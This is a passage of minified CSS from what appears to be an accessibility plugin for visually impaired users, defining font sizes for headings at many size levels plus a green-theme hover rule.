.bvi-body[data-bvi-theme=green] * button[type=button]:hover:hover *{color:#3b2716 !important;background-color:#a9e44d !important;text-decoration:none !important}html body .bvi-body[data-bvi-size="40"] *{font-size:40px !important}html body .bvi-body[data-bvi-size="40"] * h1,html body .bvi-body[data-bvi-size="40"] * h1 *{font-size:47px !important}html body .bvi-body[data-bvi-size="40"] * h2,html body .bvi-body[data-bvi-size="40"] * h2 *{font-size:46px !important}html body .bvi-body[data-bvi-size="40"] * h3,html body .bvi-body[data-bvi-size="40"] * h3 *{font-size:45px !important}html body .bvi-body[data-bvi-size="40"] * h4,html body .bvi-body[data-bvi-size="40"] * h4 *{font-size:44px !important}html body .bvi-body[data-bvi-size="40"] * h5,html body .bvi-body[data-bvi-size="40"] * h5 *{font-size:43px !important}html body .bvi-body[data-bvi-size="40"] * h6,html body .bvi-body[data-bvi-size="40"] * h6 *{font-size:42px !important}html body .bvi-body[data-bvi-size="39"] *{font-size:39px !important}html body .bvi-body[data-bvi-size="39"] * h1,html body .bvi-body[data-bvi-size="39"] * h1 *{font-size:46px !important}html body .bvi-body[data-bvi-size="39"] * h2,html body .bvi-body[data-bvi-size="39"] * h2 *{font-size:45px !important}html body .bvi-body[data-bvi-size="39"] * h3,html body .bvi-body[data-bvi-size="39"] * h3 *{font-size:44px !important}html body .bvi-body[data-bvi-size="39"] * h4,html body .bvi-body[data-bvi-size="39"] * h4 *{font-size:43px !important}html body .bvi-body[data-bvi-size="39"] * h5,html body .bvi-body[data-bvi-size="39"] * h5 *{font-size:42px !important}html body .bvi-body[data-bvi-size="39"] * h6,html body .bvi-body[data-bvi-size="39"] * h6 *{font-size:41px !important}html body .bvi-body[data-bvi-size="38"] *{font-size:38px !important}html body .bvi-body[data-bvi-size="38"] * h1,html body .bvi-body[data-bvi-size="38"] * h1 *{font-size:45px !important}html body .bvi-body[data-bvi-size="38"] * h2,html body .bvi-body[data-bvi-size="38"] * h2 *{font-size:44px !important}html body .bvi-body[data-bvi-size="38"] * h3,html body .bvi-body[data-bvi-size="38"] * h3 *{font-size:43px !important}html body .bvi-body[data-bvi-size="38"] * h4,html body .bvi-body[data-bvi-size="38"] * h4 *{font-size:42px !important}html body .bvi-body[data-bvi-size="38"] * h5,html body .bvi-body[data-bvi-size="38"] * h5 *{font-size:41px !important}html body .bvi-body[data-bvi-size="38"] * h6,html body .bvi-body[data-bvi-size="38"] * h6 *{font-size:40px !important}html body .bvi-body[data-bvi-size="37"] *{font-size:37px !important}html body .bvi-body[data-bvi-size="37"] * h1,html body .bvi-body[data-bvi-size="37"] * h1 *{font-size:44px !important}html body .bvi-body[data-bvi-size="37"] * h2,html body .bvi-body[data-bvi-size="37"] * h2 *{font-size:43px !important}html body .bvi-body[data-bvi-size="37"] * h3,html body .bvi-body[data-bvi-size="37"] * h3 *{font-size:42px !important}html body .bvi-body[data-bvi-size="37"] * h4,html body .bvi-body[data-bvi-size="37"] * h4 *{font-size:41px !important}html body .bvi-body[data-bvi-size="37"] * h5,html body .bvi-body[data-bvi-size="37"] * h5 *{font-size:40px !important}html body .bvi-body[data-bvi-size="37"] * h6,html body .bvi-body[data-bvi-size="37"] * h6 *{font-size:39px !important}html body .bvi-body[data-bvi-size="36"] *{font-size:36px !important}html body .bvi-body[data-bvi-size="36"] * h1,html body .bvi-body[data-bvi-size="36"] * h1 *{font-size:43px !important}html body .bvi-body[data-bvi-size="36"] * h2,html body .bvi-body[data-bvi-size="36"] * h2 *{font-size:42px !important}html body .bvi-body[data-bvi-size="36"] * h3,html body .bvi-body[data-bvi-size="36"] * h3 *{font-size:41px !important}html body .bvi-body[data-bvi-size="36"] * h4,html body .bvi-body[data-bvi-size="36"] * h4 *{font-size:40px !important}html body .bvi-body[data-bvi-size="36"] * h5,html body .bvi-body[data-bvi-size="36"] * h5 *{font-size:39px !important}html body .bvi-body[data-bvi-size="36"] * h6,html body .bvi-body[data-bvi-size="36"] * h6 *{font-size:38px !important}html body .bvi-body[data-bvi-size="35"] *{font-size:35px !important}html body .bvi-body[data-bvi-size="35"] * h1,html body .bvi-body[data-bvi-size="35"] * h1 *{font-size:42px !important}html body .bvi-body[data-bvi-size="35"] * h2,html body .bvi-body[data-bvi-size="35"] * h2 *{font-size:41px !important}html body .bvi-body[data-bvi-size="35"] * h3,html body .bvi-body[data-bvi-size="35"] * h3 *{font-size:40px !important}html body .bvi-body[data-bvi-size="35"] * h4,html body .bvi-body[data-bvi-size="35"] * h4 *{font-size:39px !important}html body .bvi-body[data-bvi-size="35"] * h5,html body .bvi-body[data-bvi-size="35"] * h5 *{font-size:38px !important}html body .bvi-body[data-bvi-size="35"] * h6,html body .bvi-body[data-bvi-size="35"] * h6 *{font-size:37px !important}html body .bvi-body[data-bvi-size="34"] *{font-size:34px !important}html body .bvi-body[data-bvi-size="34"] * h1,html body .bvi-body[data-bvi-size="34"] * h1 *{font-size:41px !important}html body .bvi-body[data-bvi-size="34"] * h2,html body .bvi-body[data-bvi-size="34"] * h2 *{font-size:40px !important}html body .bvi-body[data-bvi-size="34"] * h3,html body .bvi-body[data-bvi-size="34"] * h3 *{font-size:39px !important}html body .bvi-body[data-bvi-size="34"] * h4,html body .bvi-body[data-bvi-size="34"] * h4 *{font-size:38px !important}html body .bvi-body[data-bvi-size="34"] * h5,html body .bvi-body[data-bvi-size="34"] * h5 *{font-size:37px !important}html body .bvi-body[data-bvi-size="34"] * h6,html body .bvi-body[data-bvi-size="34"] * h6 *{font-size:36px !important}html body .bvi-body[data-bvi-size="33"] *{font-size:33px !important}html body .bvi-body[data-bvi-size="33"] * h1,html body .bvi-body[data-bvi-size="33"] * h1 *{font-size:40px !important}html body .bvi-body[data-bvi-size="33"] * h2,html body .bvi-body[data-bvi-size="33"] * h2 *{font-size:39px !important}html body .bvi-body[data-bvi-size="33"] * h3,html body .bvi-body[data-bvi-size="33"] * h3 *{font-size:38px !important}html body .bvi-body[data-bvi-size="33"] * h4,html body .bvi-body[data-bvi-size="33"] * h4 *{font-size:37px !important}html body .bvi-body[data-bvi-size="33"] * h5,html body .bvi-body[data-bvi-size="33"] * h5 *{font-size:36px !important}html body .bvi-body[data-bvi-size="33"] * h6,html body .bvi-body[data-bvi-size="33"] * h6 *{font-size:35px !important}html body .bvi-body[data-bvi-size="32"] *{font-size:32px !important}html body .bvi-body[data-bvi-size="32"] * h1,html body .bvi-body[data-bvi-size="32"] * h1 *{font-size:39px !important}html body .bvi-body[data-bvi-size="32"] * h2,html body .bvi-body[data-bvi-size="32"] * h2 *{font-size:38px !important}html body .bvi-body[data-bvi-size="32"] * h3,html body .bvi-body[data-bvi-size="32"] * h3 *{font-size:37px !important}html body .bvi-body[data-bvi-size="32"] * h4,html body .bvi-body[data-bvi-size="32"] * h4 *{font-size:36px !important}html body .bvi-body[data-bvi-size="32"] * h5,html body .bvi-body[data-bvi-size="32"] * h5 *{font-size:35px !important}html body .bvi-body[data-bvi-size="32"] * h6,html body .bvi-body[data-bvi-size="32"] * h6 *{font-size:34px !important}html body .bvi-body[data-bvi-size="31"] *{font-size:31px !important}html body .bvi-body[data-bvi-size="31"] * h1,html body .bvi-body[data-bvi-size="31"] * h1 *{font-size:38px !important}html body .bvi-body[data-bvi-size="31"] * h2,html body .bvi-body[data-bvi-size="31"] * h2 *{font-size:37px !important}html body .bvi-body[data-bvi-size="31"] * h3,html body .bvi-body[data-bvi-size="31"] * h3 *{font-size:36px !important}html body .bvi-body[data-bvi-size="31"] * h4,html body .bvi-body[data-bvi-size="31"] * h4 *{font-size:35px !important}html body .bvi-body[data-bvi-size="31"] * h5,html body .bvi-body[data-bvi-size="31"] * h5 *{font-size:34px !important}html body .bvi-body[data-bvi-size="31"] * h6,html body .bvi-body[data-bvi-size="31"] * h6 *{font-size:33px !important}html body .bvi-body[data-bvi-size="30"] *{font-size:30px !important}html body .bvi-body[data-bvi-size="30"] * h1,html body .bvi-body[data-bvi-size="30"] * h1 *{font-size:37px !important}html body .bvi-body[data-bvi-size="30"] * h2,html body .bvi-body[data-bvi-size="30"] * h2 *{font-size:36px !important}html body .bvi-body[data-bvi-size="30"] * h3,html body .bvi-body[data-bvi-size="30"] * h3 *{font-size:35px !important}html body .bvi-body[data-bvi-size="30"] * h4,html body .bvi-body[data-bvi-size="30"] * h4 *{font-size:34px !important}html body .bvi-body[data-bvi-size="30"] * h5,html body .bvi-body[data-bvi-size="30"] * h5 *{font-size:33px !important}html body .bvi-body[data-bvi-size="30"] * h6,html body .bvi-body[data-bvi-size="30"] * h6 *{font-size:32px !important}html body .bvi-body[data-bvi-size="29"] *{font-size:29px !important}html body .bvi-body[data-bvi-size="29"] * h1,html body .bvi-body[data-bvi-size="29"] * h1 *{font-size:36px !important}html body .bvi-body[data-bvi-size="29"] * h2,html body .bvi-body[data-bvi-size="29"] * h2 *{font-size:35px !important}html body .bvi-body[data-bvi-size="29"] * h3,html body .bvi-body[data-bvi-size="29"] * h3 *{font-size:34px !important}html body .bvi-body[data-bvi-size="29"] * h4,html body .bvi-body[data-bvi-size="29"] * h4 *{font-size:33px !important}html body .bvi-body[data-bvi-size="29"] * h5,html body .bvi-body[data-bvi-size="29"] * h5 *{font-size:32px !important}html body .bvi-body[data-bvi-size="29"] * h6,html body .bvi-body[data-bvi-size="29"] * h6 *{font-size:31px !important}html body .bvi-body[data-bvi-size="28"] *{font-size:28px !important}html body .bvi-body[data-bvi-size="28"] * h1,html body .bvi-body[data-bvi-size="28"] * h1 *{font-size:35px !important}html body .bvi-body[data-bvi-size="28"] * h2,html body .bvi-body[data-bvi-size="28"] * h2 *{font-size:34px !important}html body .bvi-body[data-bvi-size="28"] * h3,html body .bvi-body[data-bvi-size="28"] * h3 *{font-size:33px !important}html body .bvi-body[data-bvi-size="28"] * h4,html body .bvi-body[data-bvi-size="28"] * h4 *{font-size:32px !important}html body .bvi-body[data-bvi-size="28"] * h5,html body .bvi-body[data-bvi-size="28"] * h5 *{font-size:31px !important}html body .bvi-body[data-bvi-size="28"] * h6,html body .bvi-body[data-bvi-size="28"] * h6 *{font-size:30px !important}html body .bvi-body[data-bvi-size="27"] *{font-size:27px !important}html body .bvi-body[data-bvi-size="27"] * h1,html body .bvi-body[data-bvi-size="27"] * h1 *{font-size:34px !important}html body .bvi-body[data-bvi-size="27"] * h2,html body .bvi-body[data-bvi-size="27"] * h2 *{font-size:33px !important}html body .bvi-body[data-bvi-size="27"] * h3,html body .bvi-body[data-bvi-size="27"] * h3 *{font-size:32px !important}html body .bvi-body[data-bvi-size="27"] * h4,html body .bvi-body[data-bvi-size="27"] * h4 *{font-size:31px !important}html body .bvi-body[data-bvi-size="27"] * h5,html body .bvi-body[data-bvi-size="27"] * h5 *{font-size:30px !important}html body .bvi-body[data-bvi-size="27"] * h6,html body .bvi-body[data-bvi-size="27"] * h6 *{font-size:29px !important}html body .bvi-body[data-bvi-size="26"] *{font-size:26px !important}html body .bvi-body[data-bvi-size="26"] * h1,html body .bvi-body[data-bvi-size="26"] * h1 *{font-size:33px !important}html body .bvi-body[data-bvi-size="26"] * h2,html body .bvi-body[data-bvi-size="26"] * h2 *{font-size:32px !important}html body .bvi-body[data-bvi-size="26"] * h3,html body .bvi-body[data-bvi-size="26"] * h3 *{font-size:31px !important}html body .bvi-body[data-bvi-size="26"] * h4,html body .bvi-body[data-bvi-size="26"] * h4 *{font-size:30px !important}html body .bvi-body[data-bvi-size="26"] * h5,html body .bvi-body[data-bvi-size="26"] * h5 *{font-size:29px !important}html body .bvi-body[data-bvi-size="26"] * h6,html body .bvi-body[data-bvi-size="26"] * h6 *{font-size:28px !important}html body .bvi-body[data-bvi-size="25"] *{font-size:25px !important}html body .bvi-body[data-bvi-size="25"] * h1,html body .bvi-body[data-bvi-size="25"] * h1 *{font-size:32px !important}html body .bvi-body[data-bvi-size="25"] * h2,html body .bvi-body[data-bvi-size="25"] * h2 *{font-size:31px !important}html body .bvi-body[data-bvi-size="25"] * h3,html body .bvi-body[data-bvi-size="25"] * h3 *{font-size:30px !important}html body .bvi-body[data-bvi-size="25"] * h4,html body .bvi-body[data-bvi-size="25"] * h4 *{font-size:29px !important}html body .bvi-body[data-bvi-size="25"] * h5,html body .bvi-body[data-bvi-size="25"] * h5 *{font-size:28px !important}html body .bvi-body[data-bvi-size="25"] * h6,html body .bvi-body[data-bvi-size="25"] * h6 *{font-size:27px !important}html body .bvi-body[data-bvi-size="24"] *{font-size:24px !important}html body .bvi-body[data-bvi-size="24"] * h1,html body .bvi-body[data-bvi-size="24"] * h1 *{font-size:31px !important}html body .bvi-body[data-bvi-size="24"] * h2,html body .bvi-body[data-bvi-size="24"] * h2 *{font-size:30px !important}html body .bvi-body[data-bvi-size="24"] * h3,html body .bvi-body[data-bvi-size="24"] * h3 *{font-size:29px !important}html body .bvi-body[data-bvi-size="24"] * h4,html body .bvi-body[data-bvi-size="24"] * h4 *{font-size:28px !important}html body .bvi-body[data-bvi-size="24"] * h5,html body .bvi-body[data-bvi-size="24"] * h5 *{font-size:27px !important}html body .bvi-body[data-bvi-size="24"] * h6,html body .bvi-body[data-bvi-size="24"] * h6 *{font-size:26px !important}html body .bvi-body[data-bvi-size="23"] *{font-size:23px !important}html body .bvi-body[data-bvi-size="23"] * h1,html body .bvi-body[data-bvi-size="23"] * h1 *{font-size:30px !important}html body .bvi-body[data-bvi-size="23"] * h2,html body .bvi-body[data-bvi-size="23"] * h2 *{font-size:29px !important}html body .bvi-body[data-bvi-size="23"] * h3,html body .bvi-body[data-bvi-size="23"] * h3 *{font-size:28px !important}html body .bvi-body[data-bvi-size="23"] * h4,html body .bvi-body[data-bvi-size="23"] * h4 *{font-size:27px !important}html body .bvi-body[data-bvi-size="23"] * h5,html body .bvi-body[data-bvi-size="23"] * h5 *{font-size:26px !important}html body .bvi-body[data-bvi-size="23"] * h6,html body .bvi-body[data-bvi-size="23"] * h6 *{font-size:25px !important}html body .bvi-body[data-bvi-size="22"] *{font-size:22px !important}html body .bvi-body[data-bvi-size="22"] * h1,html body .bvi-body[data-bvi-size="22"] * h1 *{font-size:29px !important}html body .bvi-body[data-bvi-size="22"] * h2,html body .bvi-body[data-bvi-size="22"] * h2 *{font-size:28px !important}html body .bvi-body[data-bvi-size="22"] * h3,html body .bvi-body[data-bvi-size="22"] * h3 *{font-size:27px !important}html body .bvi-body[data-bvi-size="22"] * h4,html body .bvi-body[data-bvi-size="22"] * h4 *{font-size:26px !important}html body .bvi-body[data-bvi-size="22"] * h5,html body .bvi-body[data-bvi-size="22"] * h5 *{font-size:25px !important}html body .bvi-body[data-bvi-size="22"] * h6,html body .bvi-body[data-bvi-size="22"] * h6 *{font-size:24px !important}html body .bvi-body[data-bvi-size="21"] *{font-size:21px !important}html body .bvi-body[data-bvi-size="21"] * h1,html body .bvi-body[data-bvi-size="21"] * h1 *{font-size:28px !important}html body .bvi-body[data-bvi-size="21"] * h2,html body .bvi-body[data-bvi-size="21"] * h2 *{font-size:27px !important}html body .bvi-body[data-bvi-size="21"] * h3,html body .bvi-body[data-bvi-size="21"] * h3 *{font-size:26px !important}html body .bvi-body[data-bvi-size="21"] * h4,html body .bvi-body[data-bvi-size="21"] * h4 *{font-size:25px !important}html body .bvi-body[data-bvi-size="21"] * h5,html body .bvi-body[data-bvi-size="21"] * h5 *{font-size:24px !important}html body .bvi-body[data-bvi-size="21"] * h6,html body .bvi-body[data-bvi-size="21"] * h6 *{font-size:23px !important}html body .bvi-body[data-bvi-size="20"] *{font-size:20px !important}html body .bvi-body[data-bvi-size="20"] * h1,html body .bvi-body[data-bvi-size="20"] * h1 *{font-size:27px !important}html body .bvi-body[data-bvi-size="20"] * h2,html body .bvi-body[data-bvi-size="20"] * h2 *{font-size:26px !important}html body .bvi-body[data-bvi-size="20"] * h3,html body .bvi-body[data-bvi-size="20"] * h3 *{font-size:25px !important}html body .bvi-body[data-bvi-size="20"] * h4,html body .bvi-body[data-bvi-size="20"] * h4 *{font-size:24px !important}html body .bvi-body[data-bvi-size="20"] * h5,html body .bvi-body[data-bvi-size="20"] * h5 *{font-size:23px !important}html body .bvi-body[data-bvi-size="20"] * h6,html body .bvi-body[data-bvi-size="20"] * h6 *{font-size:22px !important}html body .bvi-body[data-bvi-size="19"] *{font-size:19px !important}html body .bvi-body[data-bvi-size="19"] * h1,html body .bvi-body[data-bvi-size="19"] * h1 *{font-size:26px !important}html body .bvi-body[data-bvi-size="19"] * h2,html body .bvi-body[data-bvi-size="19"] * h2 *{font-size:25px !important}html body .bvi-body[data-bvi-size="19"] * h3,html body .bvi-body[data-bvi-size="19"] * h3 *{font-size:24px !important}html body .bvi-body[data-bvi-size="19"] * h4,html body .bvi-body[data-bvi-size="19"] * h4 *{font-size:23px !important}html body .bvi-body[data-bvi-size="19"] * h5,html body .bvi-body[data-bvi-size="19"] * h5 *{font-size:22px !important}html body .bvi-body[data-bvi-size="19"] * h6,html body .bvi-body[data-bvi-size="19"] * h6 *{font-size:21px !important}html body .bvi-body[data-bvi-size="18"] *{font-size:18px !important}html body .bvi-body[data-bvi-size="18"] * h1,html body .bvi-body[data-bvi-size="18"] * h1 *{font-size:25px !important}html body .bvi-body[data-bvi-size="18"] * h2,html body .bvi-body[data-bvi-size="18"] * h2 *{font-size:24px !important}html body .bvi-body[data-bvi-size="18"] * h3,html body .bvi-body[data-bvi-size="18"] * h3 *{font-size:23px !important}html body .bvi-body[data-bvi-size="18"] * h4,html body .bvi-body[data-bvi-size="18"] * h4 *{font-size:22px !important}html body .bvi-body[data-bvi-size="18"] * h5,html body .bvi-body[data-bvi-size="18"] * h5 *{font-size:21px !important}html body .bvi-body[data-bvi-size="18"] * h6,html body .bvi-body[data-bvi-size="18"] * h6 *{font-size:20px !important}html body .bvi-body[data-bvi-size="17"] *{font-size:17px !important}html body .bvi-body[data-bvi-size="17"] * h1,html body .bvi-body[data-bvi-size="17"] * h1 *{font-size:24px !important}html body .bvi-body[data-bvi-size="17"] * h2,html body .bvi-body[data-bvi-size="17"] * h2 *{font-size:23px !important}html body .bvi-body[data-bvi-size="17"] * h3,html body .bvi-body[data-bvi-size="17"] * h3 *{font-size:22px !important}html body .bvi-body[data-bvi-size="17"] * h4,html body .bvi-body[data-bvi-size="17"] * h4 *{font-size:21px !important}html body .bvi-body[data-bvi-size="17"] * h5,html body .bvi-body[data-bvi-size="17"] * h5 *{font-size:20px !important}html body .bvi-body[data-bvi-size="17"] * h6,html body .bvi-body[data-bvi-size="17"] * h6 *{font-size:19px !important}html body .bvi-body[data-bvi-size="16"] *{font-size:16px !important}html body .bvi-body[data-bvi-size="16"] * h1,html body .bvi-body[data-bvi-size="16"] * h1 *{font-size:23px !important}html body .bvi-body[data-bvi-size="16"] * h2,html body .bvi-body[data-bvi-size="16"] * h2 *{font-size:22px !important}html body .bvi-body[data-bvi-size="16"] * h3,html body .bvi-body[data-bvi-size="16"] * h3 *{font-size:21px !important}html body .bvi-body[data-bvi-size="16"] * h4,html body .bvi-body[data-bvi-size="16"] * h4 *{font-size:20px !important}html body .bvi-body[data-bvi-size="16"] * h5,html body .bvi-body[data-bvi-size="16"] * h5 *{font-size:19px !important}html body .bvi-body[data-bvi-size="16"] * h6,html body .bvi-body[data-bvi-size="16"] * h6 *{font-size:18px !important}html body .bvi-body[data-bvi-size="15"] *{font-size:15px !important}html body .bvi-body[data-bvi-size="15"] * h1,html body .bvi-body[data-bvi-size="15"] * h1 *{font-size:22px !important}html body .bvi-body[data-bvi-size="15"] * h2,html body .bvi-body[data-bvi-size="15"] * h2 *{font-size:21px !important}html body .bvi-body[data-bvi-size="15"] * h3,html body .bvi-body[data-bvi-size="15"] * h3 *{font-size:20px !important}html body .bvi-body[data-bvi-size="15"] * h4,html body .bvi-body[data-bvi-size="15"] * h4 *{font-size:19px !important}html body .bvi-body[data-bvi-size="15"] * h5,html body .bvi-body[data-bvi-size="15"] * h5 *{font-size:18px !important}html body .bvi-body[data-bvi-size="15"] * h6,html body .bvi-body[data-bvi-size="15"] * h6 *{font-size:17px !important}html body .bvi-body[data-bvi-size="14"] *{font-size:14px !important}html body .bvi-body[data-bvi-size="14"] * h1,html body .bvi-body[data-bvi-size="14"] * h1 *{font-size:21px !important}html body .bvi-body[data-bvi-size="14"] * h2,html body .bvi-body[data-bvi-size="14"] * h2 *{font-size:20px !important}html body .bvi-body[data-bvi-size="14"] * h3,html body .bvi-body[data-bvi-size="14"] * h3 *{font-size:19px !important}html body .bvi-body[data-bvi-size="14"] * h4,html body .bvi-body[data-bvi-size="14"] * h4 *{font-size:18px !important}html body .bvi-body[data-bvi-size="14"] * h5,html body .bvi-body[data-bvi-size="14"] * h5 *{font-size:17px !important}html body .bvi-body[data-bvi-size="14"] * h6,html body .bvi-body[data-bvi-size="14"] * h6 *{font-size:16px !important}html body .bvi-body[data-bvi-size="13"] *{font-size:13px !important}html body .bvi-body[data-bvi-size="13"] * h1,html body .bvi-body[data-bvi-size="13"] * h1 *{font-size:20px !important}html body .bvi-body[data-bvi-size="13"] * h2,html body .bvi-body[data-bvi-size="13"] * h2 *{font-size:19px !important}html body .bvi-body[data-bvi-size="13"] * h3,html body .bvi-body[data-bvi-size="13"] * h3 *{font-size:18px !important}html body .bvi-body[data-bvi-size="13"] * h4,html body .bvi-body[data-bvi-size="13"] * h4 *{font-size:17px !important}html body .bvi-body[data-bvi-size="13"] * h5,html body .bvi-body[data-bvi-size="13"] * h5 *{font-size:16px !important}html body .bvi-body[data-bvi-size="13"] * h6,html body .bvi-body[data-bvi-size="13"] * h6 *{font-size:15px !important}html body .bvi-body[data-bvi-size="12"] *{font-size:12px !important}html body .bvi-body[data-bvi-size="12"] * h1,html body .bvi-body[data-bvi-size="12"] * h1 *{font-size:19px !important}html body .bvi-body[data-bvi-size="12"] * h2,html body .bvi-body[data-bvi-size="12"] * h2 *{font-size:18px !important}html body .bvi-body[data-bvi-size="12"] * h3,html body .bvi-body[data-bvi-size="12"] * h3 *{font-size:17px !important}html body .bvi-body[data-bvi-size="12"] * h4,html body .bvi-body[data-bvi-size="12"] * h4 *{font-size:16px !important}html body .bvi-body[data-bvi-size="12"] * h5,html body .bvi-body[data-bvi-size="12"] * h5 *{font-size:15px !important}html body .bvi-body[data-bvi-size="12"] * h6,html body .bvi-body[data-bvi-size="12"] * h6 *{font-size:14px !important}html body .bvi-body[data-bvi-size="11"] *{font-size:11px !important}html body .bvi-body[data-bvi-size="11"] * h1,html body .bvi-body[data-bvi-size="11"] * h1 *{font-size:18px !important}html body .bvi-body[data-bvi-size="11"] * h2,html body .bvi-body[data-bvi-size="11"] * h2 *{font-size:17px !important}html body .bvi-body[data-bvi-size="11"] * h3,html body .bvi-body[data-bvi-size="11"] * h3 *{font-size:16px !important}html body .bvi-body[data-bvi-size="11"] * h4,html body .bvi-body[data-bvi-size="11"] * h4 *{font-size:15px !important}html body .bvi-body[data-bvi-size="11"] * h5,html body .bvi-body[data-bvi-size="11"] * h5 *{font-size:14px !important}html body .bvi-body[data-bvi-size="11"] * h6,html body .bvi-body[data-bvi-size="11"] * h6 *{font-size:13px !important}html body .bvi-body[data-bvi-size="10"] *{font-size:10px !important}html body .bvi-body[data-bvi-size="10"] * h1,html body .bvi-body[data-bvi-size="10"] * h1 *{font-size:17px !important}html body .bvi-body[data-bvi-size="10"] * h2,html body .bvi-body[data-bvi-size="10"] * h2 *{font-size:16px !important}html body .bvi-body[data-bvi-size="10"] * h3,html body .bvi-body[data-bvi-size="10"] * h3 *{font-size:15px !important}html body .bvi-body[data-bvi-size="10"] * h4,html body .bvi-body[data-bvi-size="10"] * h4 *{font-size:14px !important}html body .bvi-body[data-bvi-size="10"] * h5,html body .bvi-body[data-bvi-size="10"] * h5 *{font-size:13px !important}html body .bvi-body[data-bvi-size="10"] * h6,html body .bvi-body[data-bvi-size="10"] * h6 *{font-size:12px !important}html body .bvi-body[data-bvi-size="9"] *{font-size:9px !important}html body .bvi-body[data-bvi-size="9"] * h1,html body .bvi-body[data-bvi-size="9"] * h1 *{font-size:16px !important}html body .bvi-body[data-bvi-size="9"] * h2,html body .bvi-body[data-bvi-size="9"] * h2 *{font-size:15px !important}html body .bvi-body[data-bvi-size="9"] * h3,html body .bvi-body[data-bvi-size="9"] * h3 *{font-size:14px !important}html body .bvi-body[data-bvi-size="9"] * h4,html body .bvi-body[data-bvi-size="9"] * h4 *{font-size:13px !important}html body .bvi-body[data-bvi-size="9"] * h5,html body .bvi-body[data-bvi-size="9"] * h5 *{font-size:12px !important}html body .bvi-body[data-bvi-size="9"] * h6,html body .bvi-body[data-bvi-size="9"] * h6 *{font-size:11px !important}html body .bvi-body[data-bvi-size="8"] *{font-size:8px !important}html body .bvi-body[data-bvi-size="8"] * h1,html body .bvi-body[data-bvi-size="8"] * h1 *{font-size:15px !important}html body .bvi-body[data-bvi-size="8"] * h2,html body .bvi-body[data-bvi-size="8"] * h2 *{font-size:14px !important}html body .bvi-body[data-bvi-size="8"] * h3,html body .bvi-body[data-bvi-size="8"] * h3 *{font-size:13px !important}html body .bvi-body[data-bvi-size="8"] * h4,html body .bvi-body[data-bvi-size="8"] * h4 *{font-size:12px !important}html body .bvi-body[data-bvi-size="8"] * h5,html body .bvi-body[data-bvi-size="8"] * h5 *{font-size:11px !important}html body .bvi-body[data-bvi-size="8"] * h6,html body .bvi-body[data-bvi-size="8"] * h6 *{font-size:10px !important}html body .bvi-body[data-bvi-size="7"] *{font-size:7px !important}html body .bvi-body[data-bvi-size="7"] * h1,html body .bvi-body[data-bvi-size="7"] * h1 *{font-size:14px !important}html body .bvi-body[data-bvi-size="7"] * h2,html body .bvi-body[data-bvi-size="7"] * h2 *{font-size:13px !important}html body .bvi-body[data-bvi-size="7"] * h3,html body .bvi-body[data-bvi-size="7"] * h3 *{font-size:12px !important}html body .bvi-body[data-bvi-size="7"] * h4,html body .bvi-body[data-bvi-size="7"] * h4 *{font-size:11px !important}html body .bvi-body[data-bvi-size="7"] * h5,html body .bvi-body[data-bvi-size="7"] * h5 *{font-size:10px !important}html body .bvi-body[data-bvi-size="7"] * h6,html body .bvi-body[data-bvi-size="7"] * h6 *{font-size:9px !important}html body .bvi-body[data-bvi-size="6"] *{font-size:6px !important}html body .bvi-body[data-bvi-size="6"] * h1,html body .bvi-body[data-bvi-size="6"] * h1 *{font-size:13px !important}html body .bvi-body[data-bvi-size="6"] * h2,html body .bvi-body[data-bvi-size="6"] * h2 *{font-size:12px !important}html body .bvi-body[data-bvi-size="6"] * h3,html body .bvi-body[data-bvi-size="6"] * h3 *{font-size:11px !important}html body .bvi-body[data-bvi-size="6"] * h4,html body .bvi-body[data-bvi-size="6"] * h4 *{font-size:10px !important}html body .bvi-body[data-bvi-size="6"] * h5,html body .bvi-body[data-bvi-size="6"] * h5 *{font-size:9px !important}html body .bvi-body[data-bvi-size="6"] * h6,html body .bvi-body[data-bvi-size="6"] * h6 *{font-size:8px !important}html body .bvi-body[data-bvi-size="5"] *{font-size:5px !important}html body .bvi-body[data-bvi-size="5"] * h1,html body .bvi-body[data-bvi-size="5"] * h1 *{font-size:12px !important}html body .bvi-body[data-bvi-size="5"] * h2,html body .bvi-body[data-bvi-size="5"] * h2 *{font-size:11px !important}html body .bvi-body[data-bvi-size="5"] * h3,html body .bvi-body[data-bvi-size="5"] * h3 *{font-size:10px !important}html body .bvi-body[data-bvi-size="5"] * h4,html body .bvi-body[data-bvi-size="5"] * h4 *{font-size:9px !important}html body .bvi-body[data-bvi-size="5"] * h5,html body .bvi-body[data-bvi-size="5"] * h5 *{font-size:8px !important}html body .bvi-body[data-bvi-size="5"] * h6,html body .bvi-body[data-bvi-size="5"] * h6 *{font-size:7px !important}html body .bvi-body[data-bvi-size="4"] *{font-size:4px !important}html body .bvi-body[data-bvi-size="4"] * h1,html body .bvi-body[data-bvi-size="4"] * h1 *{font-size:11px !important}html body .bvi-body[data-bvi-size="4"] * h2,html body .bvi-body[data-bvi-size="4"] * h2 *{font-size:10px !important}html body .bvi-body[data-bvi-size="4"] * h3,html body .bvi-body[data-bvi-size="4"] * h3 *{font-size:9px !important}html body .bvi-body[data-bvi-size="4"] * h4,html body .bvi-body[data-bvi-size="4"] * h4 *{font-size:8px !important}html body .bvi-body[data-bvi-size="4"] * h5,html body .bvi-body[data-bvi-size="4"] * h5 *{font-size:7px !important}html body .bvi-body[data-bvi-size="4"] * h6,html body .bvi-body[data-bvi-size="4"] * h6 *{font-size:6px !important}html body .bvi-body[data-bvi-size="3"] *{font-size:3px !important}html body .bvi-body[data-bvi-size="3"] * h1,html body .bvi-body[data-bvi-size="3"] * h1 *{font-size:10px !important}html body .bvi-body[data-bvi-size="3"] * h2,html body .bvi-body[data-bvi-size="3"] * h2 *{font-size:9px !important}html body .bvi-body[data-bvi-size="3"] * h3,html body .bvi-body[data-bvi-size="3"] * h3 *{font-size:8px !important}html body .bvi-body[data-bvi-size="3"] * h4,html body .bvi-body[data-bvi-size="3"] * h4 *{font-size:7px !important}html body .bvi-body[data-bvi-size="3"] * h5,html body .bvi-body[data-bvi-size="3"] * h5 *{font-size:6px !important}html body .bvi-body[data-bvi-size="3"] * h6,html body .bvi-body[data-bvi-size="3"] * h6 *{font-size:5px !important}html body .bvi-body[data-bvi-size="2"] *{font-size:2px !important}html body .bvi-body[data-bvi-size="2"] * h1,html body .bvi-body[data-bvi-size="2"] * h1 *{font-size:9px !important}html body .bvi-body[data-bvi-size="2"] * h2,html body .bvi-body[data-bvi-size="2"] * h2 *{font-size:8px !important}html body .bvi-body[data-bvi-size="2"] * h3,html body .bvi-body[data-bvi-size="2"] * h3 *{font-size:7px !important}html body .bvi-body[data-bvi-size="2"] * h4,html body .bvi-body[data-bvi-size="2"] * h4 *{font-size:6px !important}html body .bvi-body[data-bvi-size="2"] * h5,html body 